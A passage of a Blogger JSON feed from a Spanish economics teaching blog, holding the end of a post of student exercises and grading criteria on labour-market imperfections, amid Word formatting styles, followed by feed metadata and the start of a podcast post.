cercano o imaginado).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Conecta con una noticia real\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EBusca mentalmente una noticia que hayas visto u oído sobre empleo (subida del SMI, huelga, ERE, conflicto laboral, brecha salarial…). Describe brevemente la noticia (no hace falta dar fechas exactas) y explica qué imperfección o imperfecciones del mercado de trabajo se ven reflejadas en ella.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:190580363;\n\tmso-list-template-ids:1609231002;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:328099403;\n\tmso-list-template-ids:1263035536;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:549805416;\n\tmso-list-template-ids:1963093184;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3\n\t{mso-list-id:673995994;\n\tmso-list-template-ids:-1072105676;}\n@list l3:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l3:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l3:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4\n\t{mso-list-id:824246462;\n\tmso-list-template-ids:1891768974;}\n@list l4:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l4:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l4:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5\n\t{mso-list-id:1063944042;\n\tmso-list-template-ids:-902659824;}\n@list l5:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l5:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l5:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6\n\t{mso-list-id:1743485275;\n\tmso-list-template-ids:-962803772;}\n@list l6:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l6:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l6:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7\n\t{mso-list-id:1853644351;\n\tmso-list-template-ids:-1140558442;}\n@list l7:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l7:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l7:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8\n\t{mso-list-id:1919173305;\n\tmso-list-template-ids:-975133724;}\n@list l8:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l8:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l8:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm; margin-top: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo9; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EResume correctamente las características básicas del modelo teórico de equilibrio en el mercado de trabajo (intersección oferta-demanda, salario de equilibrio, ausencia de desempleo “teórico”).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo9; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIdentifica y ejemplifica con claridad tres imperfecciones del mercado de trabajo, usando ejemplos realistas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo9; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EConecta una noticia real con las imperfecciones vistas, mostrando capacidad para aplicar la teoría a la actualidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo9; tab-stops: list 36.0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESe valora la claridad, el uso de vocabulario económico adecuado y la capacidad de síntesis.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/8079638383450573523"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/8079638383450573523"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-caracteristicas-especiales-mercado-trabajo.html","title":"Preguntas competencias \"características especiales del mercado de trabajo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/3LskB0KC9as\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2872815892989392305"},"published":{"$t":"2025-11-30T18:55:00.026+01:00"},"updated":{"$t":"2025-11-30T19:22:03.230+01:00"},"title":{"type":"text","$t":"Pódcast Tema 3 \"Producción y empresa\" (1º Bachillerato)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: 